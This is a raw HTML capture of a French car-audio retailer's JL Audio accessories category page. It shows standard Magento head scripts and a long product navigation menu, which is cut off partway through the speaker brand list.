

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sebastoautoradio.net/accessoires/marque-jl-audio.html
body_size: 33893
content:
<!doctype html>
<html lang="fr">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.sebastoautoradio.net\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.sebastoautoradio.net\u002Fstatic\u002Fversion1765952603\u002Ffrontend\u002FSutunam\u002Fsebasto\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Accessoires  JL AUDIO  pour voiture - Vente accessoires auto JL AUDIO  | Sebasto Autoradio"/>
<meta name="description" content="Accessoires JL AUDIO : jusqu&#039;à 60% d&#039;économie! Achetez au meilleur prix vos équipements et accessoires JL AUDIO  sur Sebasto Autoradio, spécialiste de l’équipement auto depuis 1984. Livraison gratuite."/>
<meta name="keywords" content="Accessoires JL AUDIO  JL AUDIO "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Accessoires  JL AUDIO  pour voiture - Vente accessoires auto JL AUDIO  | Sebasto Autoradio</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Theme/css/mCustomScrollbar/jquery.mCustomScrollbar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Theme/css/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1280px)" href="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/css/print.css" />
<script  type="text/javascript"  src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://maps.googleapis.com/maps/api/js?key=AIzaSyApEhAoPD7HADTJP06b0TM9TGRGXGQMYo8"></script>
<link  rel="icon" sizes="32x32" href="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Theme/favicon-32x32.png" />
<link  rel="icon" type="image/x-icon" href="https://www.sebastoautoradio.net/media/favicon/stores/1/favicon-16x16.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.sebastoautoradio.net/media/favicon/stores/1/favicon-16x16.png" />
<!--Magento verification code-->
<meta name="p:domain_verify" content="fmLxv45OnOjbD2pM3bQ3la2asWH5zeBF"/>

<!--NCxWAt4fELVCikgnuaaZXMshJQsJdOzF-->

<meta name="google-site-verification" content="ebso3AI8o9isRjxbbT2UKFMINZiVk0wAjntIMEZ3btU" />            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-accessoires category-accessoires catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.sebastoautoradio.net",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong>
                    <span>Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.sebastoautoradio.net\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.sebastoautoradio.net\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<!-- Google Tag Manager (noscript) Container Cybercité.fr -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2RHTC"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) Container Cybercité.fr --><div class="mobile-menu">
<!--parent class: mobile-menu-->


<!--  Menu Reponsive Tablet and Mobile -->
<div id="dl-menu" class="dl-menuwrapper">
    <div class="header-nav-mobile">
        <div class="button-close-nav bxMenuMb"><span></span></div>
        <div class="text-logo">
            <span id="mob-title">Menu</span>
        </div>

    </div>
    <ul class="dl-menu">
                <li>
            <a href="#">Autoradio</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Spécifique</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-audi.html"><span>Audi</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-bmw.html"><span>Bmw</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-citroen.html"><span>Citroen</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-fiat.html"><span>Fiat</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-ford.html"><span>Ford</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-mercedes.html"><span>Mercedes</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-mitsubishi.html"><span>Mitsubishi</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-nissan.html"><span>Nissan</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-opel.html"><span>Opel</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-peugeot.html"><span>Peugeot</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-porsche.html"><span>Porsche</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-renault.html"><span>Renault</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-seat.html"><span>Seat</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-skoda.html"><span>Skoda</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-volkswagen.html"><span>Volkswagen</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-iveco.html"><span>Iveco</span></a></li>


	                    </ul>
                </li>
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-blaupunkt.html"><span>Blaupunkt</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-dynavin.html"><span>Dynavin</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-esx.html">
<span>ESX</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-hertz-audio.html">
<span>HertzAudio</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-jbl.html">
<span>JBL</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-jvc.html"><span>JVC</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-kenwood.html"><span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-phonocar.html"><span>Phonocar</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-rockford.html">
<span>Rockford</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-zenec.html"><span>Zenec</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Type</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-bluetooth.html"><span>Autoradio Bluetooth</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-dvd.html"><span>Autoradio DVD</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-mp3.html"><span>Autoradio MP3</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-video-gps.html"><span>Autoradio GPS</span></a></li>
<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-cd.html"><span>Autoradio CD</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-usb.html"><span>Autoradio USB</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-carte-sd.html"><span>Autoradio Carte SD</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/compatible_dab_s-oui.html"><span>Autoradio DAB</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-wifi.html"><span>Autoradio Wifi</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-carplay.html"><span>Autoradio  Carplay</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-android-auto.html"><span>Autoradio  Android </span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-vintage.html"><span>Autoradio  Vintage </span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Autoradio Spécifique</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Autoradio</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/kit-specifique-perfecfit.html"><span>Perfectfit By Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/kit-specifique-phonocar.html"><span>Phonocar</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/kit-dynavin-specifique.html"><span>Dynavin</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Véhicules</a>
                    <ul class="dl-submenu">
                        
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-audi.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/audi.png" alt="Audi"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-bmw.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/bmw.png" alt="BMW"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-citroen.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/citroen.png" alt="Citroën"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-dacia.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/dacia.png" alt="Dacia"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-fiat.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/fiat.png" alt="Fiat"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-ford.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/ford.png" alt="Ford"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-hyundai.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/hyundai.png" alt="Hyundai"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-kia.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/kia.png" alt="Kia"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-mercedes.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/mercedes.png" alt="Mercedes"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-nissan.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/nissan.png" alt="Nissan"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-peugeot.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/peugeot.png" alt="Peugeot"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-porsche.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/porshe.png" alt="Porsche"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-renault.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/renault.png" alt="Renault"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-seat.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/seat.png" alt="Seat"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-skoda.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0007-skoda.png" alt="Skoda"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-smart.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/smart.png" alt="Smart"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-suzuki.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/suzuki.png" alt="Suzuki"></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-volkswagen.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/volkswagen.png" alt="Volkswagen"></span></a></li>
                      </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Amplificateur</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-audison.html"><span>Audison</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-autotek.html">
<span>Autotek</span></a></li>
	        <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-axton.html">
<span>Axton</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-crunch.html"><span>Crunch</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-esx.html"><span>ESX</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-excalibur.html">
<span>Excalibur</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-focal.html"><span>Focal</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-ground-zero.html"><span>Ground Zero</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-hertz-audio.html"><span>HertzAudio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-hifonics.html"><span>Hifonics</span></a></li>
<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-infinity-harman.html"><span>Infinity Harman</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-jbl.html"><span>JBL</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-kenwood.html">
<span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-mtx.html"><span>MTX</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-musway.html"><span>Musway</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-renegade.html">
<span>Renegade</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-rockford.html"><span>Rockford</span></a></li>            
                           </ul>
                </li>
                                <li>
                    <a href="#">Type</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-1-2-canaux.html"><span>Ampli 1/2 Canaux</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-2-3-4-canaux.html"><span>Ampli 2/3/4 Canaux</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-2-3-4-5-canaux.html"><span>Ampli 2/3/4/5 Canaux</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-3-canaux.html"><span>Ampli 3 Canaux </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-6-canaux.html"><span>Ampli 6 Canaux </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-8-canaux.html"><span>Ampli 8 Canaux </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-mono.html"><span>Ampli Mono</span></a></li>

<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-telecommande-basse.html"><span>Ampli télécommande bass</span></a></li>

<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-bass-boost.html"><span>Ampli Bass Boost</span></a></li>

<li><a href="https://www.sebastoautoradio.net/amplificateur/ampli_classe-ab.html"><span>Ampli Classe AB</span></a></li>

<li><a href="https://www.sebastoautoradio.net/amplificateur/ampli_classe-d.html"><span>Ampli Classe D Numérique</span></a></li>
<li><a href="https://www.sebastoautoradio.net/amplificateur/processeurs-oui.html"><span>DSP / Processeur</span></a></li>		
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Haut-Parleur</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Spécifique</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-bmw.html"><span>BMW</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-citroen.html"><span>CITROEN</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-dacia.html"><span>DACIA</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-fiat.html"><span>FIAT</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-ford.html"><span>FORD</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-mercedes-benz.html"><span>MERCEDES-BENZ</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-mini.html"><span>MINI</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-nissan.html"><span>NISSAN</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-opel.html"><span>OPEL</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-peugeot.html"><span>PEUGEOT</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-porsche.html"><span>PORSCHE</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-renault.html"><span>RENAULT</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-seat.html"><span>SEAT</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-skoda.html"><span>SKODA</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-smart.html"><span>SMART</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-tesla.html"><span>TESLA</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-toyota.html"><span>TOYOTA</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-volkswagen.html"><span>VOLKSWAGEN</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-harley-davidson.html"><span>HARLEY DAVIDSON</span></a></li>                
	                    </ul>
                </li>
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-audison.html"><span>Audison</span></a></li>
	        <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-autotek.html">
<span>Autotek</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-axton.html">
<span>Axton</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-crunch.html"><span>Crunch</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-emphaser.html">
<span>Emphases</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-esx.html"><span>Esx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-focal.html"><span>Focal</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-ground-zero.html"><span>Ground Zero</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-harman-kardon.html">
<span>Harman Kardon</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-hertz-audio.html"><span>Hertz Audio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-hifonics.html"><span>Hifonics</span></a></li>
                 <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-infinity-harman.html"><span>Infinity</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-jbl.html"><span>Jbl</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-kenwood.html"><span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-kicker.html"><span>Kicker</span></a></li>
